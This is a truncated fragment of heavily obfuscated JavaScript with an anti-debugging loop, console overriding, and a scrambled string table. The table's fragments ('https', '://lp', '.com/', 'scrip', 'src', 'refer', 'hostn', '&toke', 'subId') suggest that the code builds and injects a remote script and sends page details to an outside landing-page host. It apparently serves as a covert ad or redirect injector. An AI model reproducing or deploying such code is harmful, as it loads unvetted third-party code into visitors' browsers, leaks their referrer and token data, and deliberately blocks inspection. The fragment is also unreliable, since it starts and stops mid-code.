_0x5d2c36+_0x2d714c;},'jmJHs':_0x1de7fd(-0x67,-0x10d,-0x131,-0x81,-0x6c)+_0x53076b(-0x9b,-0x20,0x9e,-0x50,-0x4)+_0x57d145(0x519,0x4ce,0x600,0x4fd,0x4c4)+_0xd35979(-0x12d,-0x180,-0xbc,-0x37,-0x15d),'cKacc':_0xd35979(-0x59,-0xcf,-0x2,-0x31,-0x13)+_0x57d145(0x5a2,0x576,0x532,0x63d,0x4da)+_0x1de7fd(-0x142,-0x126,-0x3b,-0x3d,-0x7c)+_0x57d145(0x535,0x586,0x60c,0x509,0x555)+_0xd35979(-0x2d,-0xac,0x20,0x2a,0xd5)+_0xd35979(0x5a,0x86,0xda,-0x8,0xa7)+'\x20)','BQCej':function(_0x2ff856){return _0x2ff856();},'mwazl':function(_0x298c42,_0x361d3b){return _0x298c42!==_0x361d3b;},'hrApO':_0x53076b(0x81,0x57,0x12c,0x59,-0x93)};function _0x53076b(_0x24f74a,_0xd7bba,_0x56531e,_0x335dc4,_0x463f6f){return _0x5e9c(_0x335dc4- -0x215,_0x463f6f);}var _0x4a488c;function _0x1de7fd(_0x2f5ca0,_0x5d4ac4,_0x544be8,_0x40dac1,_0x146c15){return _0x5e9c(_0x146c15- -0x3e8,_0x40dac1);}function _0xa8ce39(_0x1296c6,_0x469224,_0x30e341,_0x1e69bc,_0x4b9ad2){return _0x5e9c(_0x1296c6-0x2b5,_0x4b9ad2);}try{if(_0x2157d4[_0x53076b(0x54,-0x87,-0x10d,-0x43,0x41)](_0x2157d4[_0x57d145(0x489,0x44f,0x440,0x3ac,0x430)],_0x2157d4[_0x53076b(0x17d,0xd0,0x19b,0x172,0xf3)])){var _0x2bbc5a=_0x43bccf?function(){function _0x2b4d37(_0xfc0ce9,_0x2d60f5,_0x323e43,_0x16a885,_0x574e0b){return _0x53076b(_0xfc0ce9-0xf3,_0x2d60f5-0x116,_0x323e43-0x47,_0x323e43-0x38,_0x2d60f5);}if(_0x12a1c5){var _0x19c914=_0x393560[_0x2b4d37(0x73,-0x9,-0x9,0x4c,0x8b)](_0x39ea49,arguments);return _0xc0fe8f=null,_0x19c914;}}:function(){};return _0x28822d=![],_0x2bbc5a;}else{var _0x5525ee=_0x2157d4[_0x1de7fd(-0x167,-0x2d4,-0x1ca,-0x284,-0x1ec)](Function,_0x2157d4[_0xa8ce39(0x5a6,0x663,0x5cf,0x657,0x5f1)](_0x2157d4[_0xa8ce39(0x5f0,0x5c5,0x601,0x5f0,0x65d)](_0x2157d4[_0x57d145(0x44f,0x36e,0x44c,0x4de,0x52a)],_0x2157d4[_0xa8ce39(0x604,0x577,0x531,0x6d5,0x5b8)]),');'));_0x4a488c=_0x2157d4[_0x1de7fd(-0x6a,-0x2a,0x49,-0x112,-0xa3)](_0x5525ee);}}catch(_0x4bc0fc){if(_0x2157d4[_0xa8ce39(0x5e7,0x61a,0x639,0x6c4,0x5cc)](_0x2157d4[_0xa8ce39(0x52c,0x573,0x596,0x4cb,0x4f8)],_0x2157d4[_0x53076b(0x148,0x119,-0x81,0x62,0xf7)])){var _0x2e5285=_0x512a19[_0x57d145(0x3f7,0x491,0x374,0x422,0x3a7)](_0xd04c0e,arguments);return _0x4b89fd=null,_0x2e5285;}else _0x4a488c=window;}_0x4a488c[_0x53076b(0x41,0x206,0x1b1,0x11b,0x157)+_0x1de7fd(-0x28f,-0x18a,-0x202,-0x20a,-0x1c8)+'l'](_0x4fe8eb,-0x119a+0x92f*0x2+0xedc);}()));function _0x5e9c(_0x141741,_0x2c39f8){var _0xf4be68=_0x339e();return _0x5e9c=function(_0x92f86d,_0x4ddbe0){_0x92f86d=_0x92f86d-(-0xb7*0xd+-0x6*0x12a+0x95*0x1f);var _0x24c3ac=_0xf4be68[_0x92f86d];return _0x24c3ac;},_0x5e9c(_0x141741,_0x2c39f8);}function _0x4fe8eb(_0x32a8d4){function _0x474cc7(_0x58d423,_0x5b20cf,_0x1f8ae1,_0x51218e,_0x106cdd){return _0x5e9c(_0x106cdd- -0x267,_0x1f8ae1);}var _0x289c37={'KYLZB':function(_0x553ab6,_0x7f518d){return _0x553ab6(_0x7f518d);},'rLucB':function(_0x430ace,_0x2623e7){return _0x430ace+_0x2623e7;},'ePtXu':function(_0x59b3b8,_0x2dc035){return _0x59b3b8+_0x2dc035;},'ebwHf':_0x474cc7(0x200,0x42,0x51,0x19b,0x115)+_0x474cc7(0x28,-0x96,-0x33,0x47,-0xa2)+_0x1ab4cb(0x2f3,0x25f,0x1d5,0x2eb,0x20e)+_0x1ab4cb(0x195,0x151,0xff,0x76,0x16d),'fxHHn':_0x474cc7(0x29,0x8e,0x80,0x10,0x3b)+_0x43f6e8(0x699,0x60e,0x6f0,0x613,0x620)+_0x474cc7(0x45,0x1a0,0x4f,0x1d4,0x105)+_0x43f6e8(0x62c,0x5ba,0x560,0x66d,0x68b)+_0x490550(0x5c0,0x5c6,0x603,0x609,0x50d)+_0x490550(0x67a,0x699,0x755,0x768,0x73c)+'\x20)','Qbqye':function(_0x4b6f7f){return _0x4b6f7f();},'rjAoo':function(_0x4bcc49,_0xe4f3d2){return _0x4bcc49===_0xe4f3d2;},'ndtee':_0x43f6e8(0x68d,0x60b,0x76a,0x716,0x645),'CNVNO':_0x1ab4cb(0x2f4,0x2be,0x361,0x2e9,0x29e),'rFgKW':function(_0x20caca,_0x18fefd,_0x2004bc){return _0x20caca(_0x18fefd,_0x2004bc);},'miIPZ':function(_0x1ee981,_0x5b7335){return _0x1ee981+_0x5b7335;},'xUCUs':_0x1ab4cb(0x260,0x1af,0x168,0x254,0x253),'BJbOc':_0x490550(0x61f,0x541,0x656,0x623,0x617),'unHQo':_0x1ab4cb(0x30f,0x2a6,0x328,0x376,0x263)+_0x490550(0x686,0x5b7,0x5b7,0x59d,0x705)+'t','ayjos':_0x3eb971(0x8a,0x141,0x99,0x122,0x71)+_0x3eb971(0x5,-0x69,0x8d,-0x6,0xb7)+_0x43f6e8(0x6a3,0x77c,0x73b,0x5b8,0x65a)+')','nKSbT':_0x1ab4cb(0x334,0x277,0x367,0x237,0x305)+_0x3eb971(-0xc9,-0x25,-0x15b,-0x170,-0xb1)+_0x43f6e8(0x565,0x52e,0x589,0x51d,0x61c)+_0x3eb971(-0x4c,-0x5,0x0,-0x46,-0xc0)+_0x490550(0x684,0x5c0,0x76b,0x648,0x6eb)+_0x3eb971(0x9d,0xf6,0x10a,0x1f,0x126)+_0x490550(0x5eb,0x548,0x649,0x5a8,0x6d7),'hiEWE':_0x1ab4cb(0x220,0x249,0x17f,0x1e8,0x249),'DXFyN':_0x1ab4cb(0x352,0x307,0x376,0x297,0x2c4),'lmYTm':_0x3eb971(0x96,-0x11,-0x41,0x14b,0xb0),'ZOHDy':function(_0x507715,_0x20eb67){return _0x507715(_0x20eb67);},'tWnPK':function(_0x2e65ea){return _0x2e65ea();},'emoqf':_0x490550(0x690,0x63a,0x6df,0x5e2,0x705)+'n=','SzcPF':function(_0x532ac7,_0x122f0d){return _0x532ac7===_0x122f0d;},'BOZti':_0x43f6e8(0x556,0x5f9,0x48b,0x4c1,0x4e0),'sSQjR':_0x3eb971(-0x103,-0xfc,-0x8a,-0x1c1,-0xda)+'g','iPdin':function(_0x399df2,_0x36398f){return _0x399df2===_0x36398f;},'vToHc':_0x1ab4cb(0x22d,0x20c,0x229,0x1a7,0x1c6),'Hskfz':_0x1ab4cb(0x161,0x1d9,0x1f7,0x20f,0x131),'eXdia':_0x43f6e8(0x5c5,0x521,0x678,0x51a,0x5cb)+_0x474cc7(-0x6,-0xa2,-0x169,-0x1f,-0x7b)+_0x1ab4cb(0x1fb,0x220,0x28a,0x148,0x233),'fVxDl':_0x43f6e8(0x572,0x566,0x517,0x5e4,0x4ba)+'er','xHxil':_0x1ab4cb(0x22c,0x26a,0x240,0x1e3,0x2bd),'vDzdN':_0x43f6e8(0x689,0x5e6,0x5d4,0x6d3,0x5c5),'EiDti':function(_0xd1374d,_0x1a1bf9){return _0xd1374d!==_0x1a1bf9;},'kdRUc':function(_0x182753,_0x3ffbc4){return _0x182753/_0x3ffbc4;},'HpAcf':_0x3eb971(-0x33,-0xc9,-0xa,-0x66,-0x7d)+'h','lCrIU':function(_0x30df6b,_0x713bdd){return _0x30df6b===_0x713bdd;},'YDTme':function(_0x560c1a,_0x485897){return _0x560c1a%_0x485897;},'tZuoH':function(_0x43969a,_0x14fd55){return _0x43969a!==_0x14fd55;},'jhAYh':_0x490550(0x54f,0x49d,0x4ca,0x62d,0x58e),'Mzzww':_0x490550(0x5bb,0x59c,0x558,0x68b,0x623),'RSoeg':_0x490550(0x4df,0x472,0x45e,0x3f3,0x4b9)+'n','FjTbT':function(_0x292b89,_0x46ceba){return _0x292b89!==_0x46ceba;},'GlbIZ':_0x490550(0x522,0x45e,0x555,0x47e,0x508),'CtYYe':function(_0x259c9f,_0x182696){return _0x259c9f(_0x182696);}};function _0x490550(_0x32fae3,_0x20dd29,_0x4c53f5,_0x37930b,_0x571911){return _0x5e9c(_0x32fae3-0x2fc,_0x37930b);}function _0x43f6e8(_0x2306ef,_0x545d91,_0x382c7a,_0x48fd56,_0x296505){return _0x5e9c(_0x2306ef-0x31a,_0x545d91);}function _0x1ab4cb(_0x1c4e62,_0xfc996,_0x3534bc,_0x20b71f,_0x4a3f90){return _0x5e9c(_0xfc996- -0x97,_0x1c4e62);}function _0x2de224(_0xceaeeb){function _0x435397(_0x2cbc5d,_0x31b9cb,_0x917fcb,_0x3c2b2b,_0x4c85fc){return _0x490550(_0x917fcb- -0x1e4,_0x31b9cb-0x1f4,_0x917fcb-0x133,_0x2cbc5d,_0x4c85fc-0x1f4);}function _0x59890b(_0x3f9306,_0x2bfc65,_0x12f479,_0x7a2955,_0x6dd521){return _0x3eb971(_0x2bfc65- -0xde,_0x2bfc65-0xb2,_0x12f479-0xd9,_0x7a2955-0x127,_0x12f479);}function _0x2040c0(_0x1cbdcc,_0x5bc36e,_0x157e3c,_0x205d8f,_0x560a3b){return _0x1ab4cb(_0x205d8f,_0x157e3c- -0x25c,_0x157e3c-0x198,_0x205d8f-0x95,_0x560a3b-0x1e0);}var _0x38668d={'isvpB':function(_0x21b62a,_0x353931){function _0x30b255(_0x464c27,_0x4ff7a3,_0x501e66,_0x3247b1,_0x3d7122){return _0x5e9c(_0x501e66-0x1ff,_0x4ff7a3);}return _0x289c37[_0x30b255(0x40d,0x53c,0x4c8,0x480,0x51b)](_0x21b62a,_0x353931);},'EUPru':_0x289c37[_0x2040c0(-0x13b,-0x34,-0xe6,-0xff,-0x5)],'jpBHR':_0x289c37[_0x2040c0(-0x20,-0x1e,-0xa9,-0x174,-0xcb)],'GjzWb':_0x289c37[_0x2040c0(-0x60,-0xc3,-0x10a,-0x1cf,-0x12f)],'MwYMp':_0x289c37[_0x435397(0x4a6,0x4ce,0x424,0x3c7,0x387)],'iQFzR':_0x289c37[_0x2040c0(0x17,-0x6c,0x27,0x78,0x4f)],'XATay':function(_0xfd22d4,_0x28cf6b){function _0x10131b(_0x5aaa19,_0x2a9ca0,_0x3b3a60,_0x16665c,_0x27fe9e){return _0xb7ef2e(_0x3b3a60-0x260,_0x2a9ca0-0x15b,_0x3b3a60-0xba,_0x2a9ca0,_0x27fe9e-0x113);}return _0x289c37[_0x10131b(0x57c,0x64c,0x61b,0x63e,0x549)](_0xfd22d4,_0x28cf6b);},'fvMyD':_0x289c37[_0x16e807(0x9e,0x68,-0x86,0x131,-0x6e)],'IdnHY':_0x289c37[_0x59890b(-0x271,-0x1d7,-0x241,-0x266,-0x134)],'hZwOa':_0x289c37[_0x435397(0x492,0x4c1,0x403,0x3e6,0x486)],'Tpdft':function(_0x485ce0,_0x60a1b7){function _0x1a5fcc(_0x17135e,_0x2b0e62,_0x472da7,_0x10fabb,_0x29a11b){return _0x16e807(_0x17135e,_0x472da7-0x627,_0x472da7-0x1a,_0x10fabb-0x1c5,_0x29a11b-0x159);}return _0x289c37[_0x1a5fcc(0x584,0x55b,0x586,0x5e5,0x60f)](_0x485ce0,_0x60a1b7);},'HsOUH':function(_0x5b1d51){function _0x4953d3(_0x6e9ba0,_0x3ecb66,_0xd0a070,_0x28f130,_0x4778e1){return _0x435397(_0x28f130,_0x3ecb66-0x1ef,_0x3ecb66- -0x1fe,_0x28f130-0x50,_0x4778e1-0x9d);}return _0x289c37[_0x4953d3(0x221,0x137,0x12e,0x183,0x178)](_0x5b1d51);},'dgnjb':_0x289c37[_0x2040c0(0x34,0x12,0x4c,0xe3,0x5f)],'gfPHm':function(_0x4671db,_0x2b52a3){function _0x1ee5cc(_0x2fbafa,_0x4c35b5,_0x40696b,_0x48374a,_0x49ed78){return _0x16e807(_0x48374a,_0x4c35b5-0x1cc,_0x40696b-0x14d,_0x48374a-0x1dd,_0x49ed78-0x13b);}return _0x289c37[_0x1ee5cc(0x1ed,0x21e,0x1d7,0x2d2,0x26f)](_0x4671db,_0x2b52a3);},'QFtaT':_0x289c37[_0x435397(0x410,0x41e,0x373,0x2a8,0x45b)]};function _0x16e807(_0x5d67ee,_0x1ab0c6,_0xca4151,_0x3204d1,_0x132576){return _0x474cc7(_0x5d67ee-0x34,_0x1ab0c6-0xca,_0x5d67ee,_0x3204d1-0x13,_0x1ab0c6- -0xcc);}function _0xb7ef2e(_0x175404,_0x5b7eac,_0x4514c6,_0x366b90,_0x4f70db){return _0x490550(_0x175404- -0x185,_0x5b7eac-0x11d,_0x4514c6-0x15d,_0x366b90,_0x4f70db-0x1d1);}if(_0x289c37[_0xb7ef2e(0x3a9,0x2e4,0x395,0x2f7,0x312)](typeof _0xceaeeb,_0x289c37[_0x59890b(-0x1de,-0x171,-0x22f,-0xef,-0x24e)])){if(_0x289c37[_0x435397(0x45a,0x4ee,0x45f,0x3f9,0x4dc)](_0x289c37[_0x16e807(-0xea,-0x102,-0x44,-0xb1,-0x132)],_0x289c37[_0x59890b(-0xa4,-0x190,-0x100,-0x259,-0x26d)])){if(_0x3fc7c6){var _0x30b809=_0x35a08b[_0x59890b(-0x22d,-0x1d3,-0x20f,-0x1b1,-0x171)](_0x39dd25,arguments);return _0x2d1b48=null,_0x30b809;}}else return function(_0x51fad0){}[_0x2040c0(-0xd8,-0x37,0x4,-0x46,0xd)+_0x435397(0x3e4,0x3c8,0x30a,0x23b,0x29f)+'r'](_0x289c37[_0x16e807(-0x10f,-0xde,-0xaf,-0x12c,-0x15d)])[_0x435397(0x300,0x2ec,0x2ec,0x301,0x332)](_0x289c37[_0x59890b(0x9a,-0x18,-0x44,-0x2b,0x9)]);}else{if(_0x289c37[_0x59890b(-0x115,-0x175,-0xaf,-0x1e3,-0x164)](_0x289c37[_0x435397(0x4f1,0x315,0x401,0x3d4,0x398)],_0x289c37[_0x59890b(-0x14e,-0x1c5,-0x1b6,-0x28f,-0x103)])){var _0x12ba05=_0x289c37[_0x59890b(-0x1d0,-0x163,-0x14e,-0x1d8,-0x1fb)](_0x36a099,_0x289c37[_0x16e807(-0x10,0x59,0x58,0xce,0x52)](_0x289c37[_0x2040c0(-0x11d,-0x4c,-0x40,-0xb6,-0x8a)](_0x289c37[_0x59890b(-0x146,-0xab,-0xfd,-0x16a,-0x156)],_0x289c37[_0xb7ef2e(0x3ec,0x4a2,0x37c,0x35f,0x391)]),');'));_0x4fc18c=_0x289c37[_0x2040c0(0x173,0x146,0xa7,0xd7,0x40)](_0x12ba05);}else _0x289c37[_0x16e807(0x1a,-0x58,0x54,0x4,-0x73)](_0x289c37[_0xb7ef2e(0x440,0x517,0x460,0x45e,0x52e)]('',_0x289c37[_0xb7ef2e(0x4c7,0x561,0x4c6,0x5a9,0x53a)](_0xceaeeb,_0xceaeeb))[_0x289c37[_0x59890b(-0x99,-0xed,-0x71,-0x16d,-0x2c)]],-0x169*-0x5+-0x17*0x177+0x1aa5)||_0x289c37[_0x2040c0(-0xa,-0x125,-0xa2,-0x16a,-0xf0)](_0x289c37[_0x435397(0x410,0x413,0x3ef,0x47e,0x309)](_0xceaeeb,0x1f*-0x11c+-0xf79+0x31f1),-0xc05*-0x1+0x117*0x12+-0x1fa3)?_0x289c37[_0x2040c0(-0x124,0x20,-0xb3,-0xf3,-0xa2)](_0x289c37[_0x435397(0x374,0x3c0,0x345,0x297,0x376)],_0x289c37[_0xb7ef2e(0x507,0x4fd,0x567,0x42f,0x5be)])?function(){function _0x52f40f(_0x582a9b,_0xe07197,_0x195377,_0xccdab6,_0x143fb9){return _0x2040c0(_0x582a9b-0x32,_0xe07197-0x34,_0xccdab6-0x2a9,_0x195377,_0x143fb9-0x1b7);}function _0x10b5a9(_0x38e0da,_0x5855b4,_0x3758e6,_0x260b27,_0x2d1b61){return _0x435397(_0x5855b4,_0x5855b4-0x49,_0x38e0da- -0x111,_0x260b27-0xbb,_0x2d1b61-0x14f);}function _0xcc2e9(_0xdbe0e8,_0x5b7914,_0x4b85e8,_0x338ef9,_0xe364cf){return _0xb7ef2e(_0xdbe0e8-0xfa,_0x5b7914-0x1a6,_0x4b85e8-0x6e,_0x4b85e8,_0xe364cf-0x11a);}return _0x289c37[_0x10b5a9(0x239,0x19c,0x31d,0x263,0x165)](_0x289c37[_0x52f40f(0x2ab,0x1ba,0x21d,0x279,0x1b6)],_0x289c37[_0xcc2e9(0x4da,0x536,0x52e,0x540,0x449)])?_0x52f02b:!![];}[_0x435397(0x4e0,0x3eb,0x40f,0x419,0x3d3)+_0xb7ef2e(0x369,0x360,0x30a,0x38f,0x3a1)+'r'](_0x289c37[_0xb7ef2e(0x42a,0x394,0x4e9,0x3ab,0x3fe)](_0x289c37[_0x2040c0(-0x2f,0x5,-0xe6,-0xa,-0x1b7)],_0x289c37[_0x435397(0x329,0x42d,0x362,0x3f4,0x358)]))[_0xb7ef2e(0x3f6,0x363,0x311,0x3c3,0x34e)](_0x289c37[_0x435397(0x482,0x448,0x413,0x41f,0x4dc)]):function(){return![];}[_0xb7ef2e(0x46e,0x3d2,0x411,0x504,0x3b3)+_0x2040c0(-0x94,-0x149,-0x101,-0x19c,-0x1d2)+'r'](_0x38668d[_0x59890b(-0x94,-0x10d,-0x1f5,-0x134,-0x110)](_0x38668d[_0x2040c0(0x66,0xb2,0x70,0x2f,0x5f)],_0x38668d[_0xb7ef2e(0x410,0x441,0x3f5,0x489,0x39e)]))[_0x2040c0(-0x108,-0x4e,-0x11f,-0x188,-0x83)](_0x38668d[_0x435397(0x4f3,0x4b2,0x475,0x475,0x455)]):_0x289c37[_0x59890b(-0x1a8,-0x168,-0x1d1,-0x1a4,-0x1da)](_0x289c37[_0x435397(0x3aa,0x3f5,0x39e,0x34f,0x2b5)],_0x289c37[_0x59890b(-0x1bb,-0x121,-0xa4,-0x45,-0x159)])?_0x289c37[_0x59890b(-0x6b,-0xb,-0x4b,-0xd,0x89)](_0x575268,this,function(){function _0x5bbb63(_0x5cba2c,_0x4f4d84,_0x2555d3,_0x55cc02,_0x2d77f0){return _0x435397(_0x4f4d84,_0x4f4d84-0x1c6,_0x2555d3-0x283,_0x55cc02-0xb2,_0x2d77f0-0x50);}var _0x38b577=new _0xb33b4f(_0x38668d[_0x409b58(0x198,0xd4,0x36,0xfa,0x11c)]);function _0x5b41f4(_0x361b7e,_0x6139ed,_0x24bc1e,_0x1212e3,_0x5389c9){return _0x59890b(_0x361b7e-0x133,_0x5389c9-0x2bc,_0x361b7e,_0x1212e3-0x36,_0x5389c9-0x1d3);}function _0x409b58(_0x49d12e,_0xdd3f12,_0x189d8a,_0x247be0,_0x7d2aca){return _0x435397(_0xdd3f12,_0xdd3f12-0x67,_0x7d2aca- -0x382,_0x247be0-0x1f2,_0x7d2aca-0x14);}function _0x33d9e6(_0x5aec58,_0x122d8b,_0x565eb6,_0x28a462,_0x39982c){return _0x2040c0(_0x5aec58-0x183,_0x122d8b-0x54,_0x5aec58-0x447,_0x565eb6,_0x39982c-0x36);}var _0x20ed34=new _0x1efb4c(_0x38668d[_0x409b58(-0xc8,-0x5d,-0x72,-0x129,-0x8b)],'i'),_0x48d223=_0x38668d[_0x5b41f4(0x70,0x36,0x1c1,0x63,0x10f)](_0xbf9fb1,_0x38668d[_0x5b41f4(0x11b,0x50,0xda,0x1a5,0x118)]);function _0x10c55f(_0x169f04,_0x41f68f,_0x2ed14a,_0x7b19d9,_0x5c4756){return _0xb7ef2e(_0x5c4756- -0x33b,_0x41f68f-0x16,_0x2ed14a-0x83,_0x41f68f,_0x5c4756-0x17f);}!_0x38b577[_0x5b41f4(0x262,0x283,0x2b9,0x2f2,0x26d)](_0x38668d[_0x5bbb63(0x563,0x619,0x635,0x54b,0x5ef)](_0x48d223,_0x38668d[_0x10c55f(0x8c,0xc3,0xbb,0xaa,0x167)]))||!_0x20ed34[_0x5b41f4(0x1ac,0x2f6,0x2e4,0x2e8,0x26d)](_0x38668d[_0x409b58(-0x57,-0x82,0xa4,0x40,0x30)](_0x48d223,_0x38668d[_0x10c55f(0xab,0x197,0xf3,0x1d3,0x162)]))?_0x38668d[_0x33d9e6(0x3b7,0x45d,0x482,0x3ba,0x36f)](_0x48d223,'0'):_0x38668d[_0x10c55f(0x1d7,0x23d,0xed,0xfc,0x161)](_0x1789d1);})():function(){var _0x243469={'URjBI':function(_0x2db656,_0x29f928){function _0x46baad(_0x2cbc5e,_0x1d1471,_0x4d8b76,_0x3cc459,_0x27b1cf){return _0x5e9c(_0x27b1cf- -0x3c4,_0x1d1471);}return _0x38668d[_0x46baad(-0x109,-0x105,-0x1ee,-0x177,-0x12a)](_0x2db656,_0x29f928);},'UtyZM':_0x38668d[_0x3638d7(0x5a0,0x530,0x5d3,0x5ac,0x58a)],'KGPWW':function(_0x21c460,_0x5cb041){function _0x185165(_0x3433f9,_0x151d81,_0x39d7f7,_0x56564c,_0x559094){return _0x3638d7(_0x3433f9-0x17a,_0x151d81,_0x39d7f7-0x74,_0x559094- -0x1fa,_0x559094-0x2b);}return _0x38668d[_0x185165(0x373,0x35b,0x326,0x391,0x372)](_0x21c460,_0x5cb041);}};function _0x40043b(_0x3f5ed1,_0x23f7b6,_0x35f483,_0xa67d29,_0x3e6e4c){return _0x435397(_0x23f7b6,_0x23f7b6-0x131,_0xa67d29- -0x1b9,_0xa67d29-0x4a,_0x3e6e4c-0x1f);}function _0x84082f(_0x49a0c1,_0x1cf0e2,_0x58e5ca,_0x28491b,_0x378ff4){return _0x16e807(_0x49a0c1,_0x378ff4-0x4de,_0x58e5ca-0x5a,_0x28491b-0x2,_0x378ff4-0x18c);}function _0x34bc13(_0x4a6ba1,_0x51416,_0x187384,_0x382bdb,_0x2a398f){return _0x2040c0(_0x4a6ba1-0x16a,_0x51416-0x121,_0x2a398f-0x584,_0x187384,_0x2a398f-0xd8);}function _0x2a57cc(_0x1f71ba,_0x1685b1,_0x3697d0,_0x34566d,_0x24c693){return _0x435397(_0x3697d0,_0x1685b1-0x4e,_0x34566d- -0x464,_0x34566d-0x15,_0x24c693-0x188);}function _0x3638d7(_0x398472,_0xfbcb79,_0x41f9e2,_0x3c2a05,_0x27a5bb){return _0x16e807(_0xfbcb79,_0x3c2a05-0x6a5,_0x41f9e2-0x184,_0x3c2a05-0x76,_0x27a5bb-0x1ab);}if(_0x38668d[_0x3638d7(0x58a,0x555,0x629,0x5df,0x6b5)](_0x38668d[_0x2a57cc(-0x18c,-0x15e,-0x152,-0x16f,-0xbd)],_0x38668d[_0x3638d7(0x617,0x5dc,0x48a,0x54f,0x4b5)]))return![];else _0x1fe7fd+=_0x243469[_0x40043b(0x256,0x331,0x1fd,0x28c,0x261)](_0x243469[_0x34bc13(0x5e1,0x5cc,0x470,0x61d,0x55c)],_0x243469[_0x34bc13(0x5c4,0x6b8,0x5ba,0x6ce,0x612)](_0x35bd29,_0x182fd8));}[_0x59890b(-0x168,-0xb0,-0x5b,-0x187,-0x156)+_0x435397(0x237,0x3a1,0x30a,0x3c2,0x39d)+'r'](_0x289c37[_0x59890b(-0x1a,-0xde,-0x54,-0x3d,-0x1be)](_0x289c37[_0x2040c0(-0xf8,-0x14a,-0xe6,-0x171,-0x78)],_0x289c37[_0x16e807(-0x17a,-0xe9,-0x175,-0xa5,-0xa5)]))[_0xb7ef2e(0x34b,0x2b7,0x2d9,0x406,0x37e)](_0x289c37[_0x435397(0x21c,0x265,0x301,0x3ca,0x287)]);}_0x289c37[_0x16e807(-0x22c,-0x145,-0x1a8,-0x1bc,-0xae)](_0x2de224,++_0xceaeeb);}function _0x3eb971(_0xb13e3,_0x20d0d5,_0x2d9165,_0x24bc03,_0x320561){return _0x5e9c(_0xb13e3- -0x2c9,_0x320561);}try{if(_0x32a8d4)return _0x2de224;else _0x289c37[_0x3eb971(-0xdb,-0x22,-0x1cb,-0x175,-0x160)](_0x2de224,0xea1+0x1819+-0x26ba);}catch(_0x40edd5){}}function _0x339e(){var _0xd1e4cd=['SdPAB','VzKMD','tmXKo','KYLZB','HvHdu','debu','qsGax','pzkLE','toStr','BJbOc','a-zA-','FOiLL','eTMdL','scrip','xzBME','&defa','lCrIU','CdhIo','ljzsq','PyzyD','eXdia','2850730psFWNV','inser','count','NespY','AJDcZ','BOZti','getEl','ITGwK','getIt','eElem','MCXll','kcxIG','7115GceWzE','Tpdft','mlfkH','yhuQa','PgsvD','mIBMe','refer','CNVNO','ZYJJL','GYOpC','AnGSB','gfPHm','hVlna','uniqu','dtbRB','fbRAh','uaDIT','hostn','log','fxHHn','catio','hrApO','jvZfx','cTmyv','upDiw','HeLOi','undef','Z_$][','dFCnn','call','BVXPD','tzwvW','Niazy','OVwMW','NqdlO','(((.+','GlbIZ','HuVqb','iKDvK','zmelk','nkhBj','YFQhr','JfFJt','https','_Lq9J','HjZQq','fakeJ','&land','ZOHDy','cKISu','ELApx','er=','lengt','eXlli','UkATT','jpBHR','isvpB','auovT','ent','locat','quqIw','NwQTO','YvpRY','info','{}.co','nmBpU','yqyRW','AuTGZ','INfCF','to__','iJmnY','YJiuJ','RzWQR','while','DrTUI','|2|3','trace','pLNyz','repla','XnGir','GFmQl','ePtXu','RoYhE','|3|5|','IEycD','e)\x20{}','pathn','StaJp','HpAcf','PDJsg','id=','wRJCD',')+)+)','cQocQ','creat','BsrzF','cEvSC','ndtee','rn\x20th','cyDJI','tNode','2mfpAxU','dklLB','miIPZ','iMmMj','UtyZM','ing','LtNJM','ion\x20*','boZPJ','OVQCd','ZhCXQ','AcXgH','aZaCN','1|0|4','src','nzxHS','YDTme','CYZyb','Lhumy','confi','EiDti','PBIPI','JNCor','78dVLpKv','3|4|0','init','LNtEk','FfpCw','tVKoy','split','FCPtU','SHrNF','bind','emVkQ','xHxil','qleZs','lmYTm','1C9t6','appli','kclvH','$]*)','NXBpK','HouSI','tiLaE','IiPyG','pCYWr','error','nctio','const','4fcvq','ing_u','ydaOs','RSoeg','ebwHf','.clie','.com/','uTqmS','IIeQA','qeUUc','wNItH','ooBYH','&host','QgKjn','vWuxI','LTrmC','ArSXP','searc','MjNyX','fseKq','ayjos','QcfTX','\x5c+\x5c+\x20','?retu','RTOWl','dQcyf','\x22retu','165371mBjBXh','parse','xaKXj','remov','zSCOy','iORyy','PpGsr','nKSbT','Xkgew','tion','rn=js','aNdXk','aLxGy','subId','ZnSIB','gCasM','gger','SgTck','HsOUH','hZwOa','VpUCn','Bllko','&sub_','PijnN','IdnHY','QLtJk','URjBI','eywor','|2|5|','setIn','eferr','mwazl','ztEQR','ARchg','179544TsXBsa','&name','n/jav','nJFIw','SryKw','XqeJW','BEtVK','ObzrM','state','TvDHX','emoqf','hvdxd','1|2|0','UBgHO','Zyqhw','GsPWp','BQCej','GLsiW','iPdin','ddHQI','aoUuB','RpTcw','R_PAT','ASKzP','fEwQi','dqMaj','cKacc','kdRUc','hmVYw','PAzKp','funct','cVXet','nvere','sUBOL','eJtrs','test','utxHZ','akENK','conso','Neobx','GjzWb','pUuJX','input','rl=','NunXm','MmNLR','EUPru','BuqqV','iZRIO','zA-Z_','excep','JYSDb','RMvLN','qfFiZ','zJcQz','ctor(','cWFBI','fzEoR','ctefZ','ttl','ksZzY','pLnqT','QbGQy','table','XIlsI','pZdqA','eItem','DwAUq','zHzGs','BKhsf','nyBhy','retur','JrxBl','is\x22)(','nstru','laOqu','KGPWW','YXjDX','cSzRB','AeGCU','SzcPF','MwYMp','ApnBF','0-9a-','\x5c(\x20*\x5c','Objec','llGeE','rLucB','tRTzn','gcMRL','fVxDl','Mzzww','proto','iqEOA','ed_at','&toke','INCHm','paren','2433669haCsLv','ult_k','BacvX','Qbqye','hiEWE','rFgKW','MQDow','chain','ame','rLZuE','kjJzq','tPJJM','zAneC','round','YdhBM','OCUAz','n\x20(fu','strin','KeRvk','XIiQI','GNjDs','2|4|0','iSmwO','rGrpc','npvKX','YVsgH','type','DXFyN','eXaHQ','TUfna','zfnpS','apply','qalFY','warn','YsoRb','KWYKk','ined','Kmpfm','hDmCT','|4|5|','QFtaT','XKoAe','iQFzR','MHVqz','pHRMw','vDzdN','actio','EOErP','Xxpbh','Emkii','gName','n()\x20','unHQo','iHCJa','OPFFR','\x20(tru','XfnJJ','CtYYe','pHKnm','9oCoSdB','qoHPH','ructo','://lp','NSWVb','JhFsG','rer','ement','hYckS','qYxvp','XATay','uyvUA','jQvUY','HkBfv','BjtXM','xRVAB','*(?:[','lOQUD','sksid','fvMyD','sByTa','vrqgu','ljvmX','CaWrz','UbgoI','yEJtp','cbCeB','ODDpf','qUWhZ','xUCUs','LJxOt','Btpqj','bBiAF','tBefo','YpZeD','&se_r','vgQTH','token','nxZmy','Hskfz','rsWES','cQuht','gbElm','arket','kuVXa','tWnPK','ion','ascri','terva','412680bWqWaP','GtHwJ','__pro','AjIlO','ZJZFA','POcgC','qAJhH','yTgrq','mleSP','lJWmy','ZQomw','jm